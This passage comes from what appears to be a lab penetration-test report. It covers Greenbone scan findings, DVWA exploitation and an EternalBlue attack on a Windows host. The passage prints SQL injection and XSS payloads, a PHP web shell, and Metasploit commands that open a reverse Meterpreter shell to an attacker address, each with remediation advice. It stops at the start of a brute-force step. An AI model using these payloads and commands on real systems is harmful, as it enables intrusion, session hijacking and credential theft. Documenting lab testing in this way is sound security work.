
Figure 9: Greenbone detection of DCERPC/MSRPC enumeration vulnerability
SUGGESTED REMEDIATION
Recommendations
- Block port 135/tcp from untrusted networks.
- Limit RPC exposure to administrative jump hosts.
- Apply Microsoft hardening guidelines for RPC services.

1 - TCP Timestamps
LOW RISK (2.6/10)
Exploitation Likelihood | Possible
Business Impact | Low
Remediation Difficulty | Easy

Synopsis
The system responds to TCP timestamp requests, which may assist attackers in fingerprinting system uptime.
Analysis
The Greenbone scan identified “TCP Timestamps” with a CVSS score of 2.6. This weakness can be used for reconnaissance and timing attacks but does not directly compromise the host.
SUGGESTED REMEDIATION
Recommendations
- Disable TCP timestamps at the OS level.
- Apply system hardening guidelines

Web Application Security Testing
This section documents the results of web application penetration testing performed against the DVWA (Damn Vulnerable Web Application) server. Four key vulnerabilities were identified and successfully exploited: SQL Injection, Stored Cross-Site Scripting (XSS), Unrestricted File Upload leading to Webshell Execution, and Reverse Meterpreter Shell access. Each test is described step by step with supporting evidence, impact analysis, and remediation recommendations.
A) SQL Injection — Database Enumeration and Credential Extraction
Demonstrate SQL Injection by enumerating database schema and extracting user credentials.
Steps
- Security level in DVWA was set to Low.
- A test payload ' or '1'='1 was injected into the User ID field, returning multiple user records, confirming the injection worked.
- Using UNION SELECT payloads, multiple database schemas were enumerated (information_schema, dvwa, mysql, metasploit, flag334422).
- Usernames and MD5 password hashes were successfully extracted from the dvwa.users table.
Key Screenshots

Figure 10: SQL Injection payload returning multiple user records.

Figure 11: Enumeration of database names using UNION SELECT.

Figure 12: Extracted usernames and password hashes.
Analysis
This SQL Injection vulnerability exposed the backend database, allowing enumeration of schema details and retrieval of sensitive credentials.
Recommendations
- Implement parameterized queries and prepared statements.
- Validate and sanitize all user inputs.
- Apply least privilege to database accounts.
- Configure error handling to avoid leaking SQL errors.
- Deploy a Web Application Firewall (WAF).
B) Stored Cross-Site Scripting (XSS) — Guestbook Injection
Demonstrate stored XSS in the DVWA Guestbook page and show how it can be used to hijack session cookies.
Steps
- Payload <script>alert(document.cookie)</script> was submitted in the Guestbook form.
- Upon reloading the page, the script executed, triggering a JavaScript alert.
- The alert displayed the PHPSESSID cookie, confirming the session token could be stolen.
Key Screenshots

Figure 13: Malicious payload submitted in the Guestbook form.
Figure 14: JavaScript alert popup triggered.

Figure 15: Cookie value revealed in the alert.

Analysis
Stored XSS allowed persistent malicious scripts to execute whenever the page was accessed, enabling attackers to steal cookies or perform session hijacking.
Recommendations
- Sanitize all user input before storing.
- Apply output encoding on rendered data.
- Use HttpOnly cookies to protect sessions.
- Enforce a strict Content Security Policy (CSP).
- Enable WAF rules for XSS filtering.
C) Unrestricted File Upload — Remote Command Execution
Exploit DVWA’s file upload functionality to achieve remote command execution.
Steps
- A simple PHP shell (<?php system($_GET['cmd']); ?>) was created and saved as shell.php.
- The file was uploaded via DVWA’s File Upload page.
- The uploaded shell was accessed in a browser and executed commands like whoami (result: www-data) and ls.
Key Screenshots

Figure 16: Upload confirmation in DVWA.

Figure 17: Execution of whoami command through the shell.
Analysis
Unrestricted file upload allowed execution of arbitrary PHP commands, resulting in full remote command execution on the server.
Recommendations
- Restrict file uploads to safe file types.
- Validate MIME types and file content.
- Store uploads outside the webroot with execution disabled.
- Block dangerous extensions (.php, .asp, .jsp).
- Scan uploads with AV/EDR solutions.
- Apply least privilege to the web server account.
- Enforce a strict Content Security Policy (CSP).
- Enable WAF rules for XSS filtering.
D) Reverse Meterpreter Shell Access
Establish persistent remote control of the server using a reverse Meterpreter shell.
Steps
- A PHP reverse TCP payload was generated using msfvenom.
- The Metasploit multi/handler was configured to listen on port 4444.
- The payload was uploaded to DVWA and triggered through the browser.
- A Meterpreter session was opened, and commands (sysinfo, getuid) confirmed full system access.
Key Screenshots

Figure 18: Active Meterpreter session with sysinfo output.
Analysis
The reverse shell provided full control of the DVWA server, enabling persistent post-exploitation activities.
Recommendations
- Enforce strict file upload validation.
- Disable execution permissions on upload directories.
- Restrict outbound network connections.
- Monitor traffic with IDS/IPS and SIEM tools.
- Use EDR to detect reverse shells and post-exploitation behavior.
- Apply network segmentation to limit attacker movement.
The DVWA application was found to be vulnerable to SQL Injection, Stored XSS, Unrestricted File Upload, and Reverse Meterpreter Shell execution. Each vulnerability was exploited successfully, demonstrating the potential for database compromise, session hijacking, arbitrary command execution, and persistent remote control. These findings underscore the importance of secure coding practices, layered defenses, proper system configuration, and continuous monitoring
Windows Exploitation and Password Security Testing
This section details the exploitation of the Windows Victim-Laptop (192.168.57.20) using the EternalBlue vulnerability, followed by local account enumeration, weak password list creation, and successful brute-force authentication with Hydra. Evidence was captured at each stage, and findings were analyzed with remediation recommendations.
1. Exploiting Windows SMB via EternalBlue
Commands Executed
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/reverse_tcp
set RHOSTS 192.168.57.20
set LHOST 192.168.57.10
set LPORT 5555
run

Figure 19: Metasploit console showing EternalBlue exploit execution.
Analysis
The EternalBlue (MS17-010) exploit successfully executed, opening a Meterpreter reverse shell from the target (192.168.57.20) back to the attacker (192.168.57.10:5555). This confirmed the system was vulnerable to remote code execution through the unpatched SMBv1 service.
2. User Enumeration via Meterpreter
Commands Executed
shell
net user
Accounts Discovered
- Administrator
- Guest
- student

Figure 20: Meterpreter shell output showing local user accounts.
Analysis
The presence of multiple accounts provided potential targets for password attacks. Identifying valid usernames was a critical prerequisite for brute-force testing.
3. Creation of Custom Wordlist and Userlist
Commands Executed
nano wordlist.txt
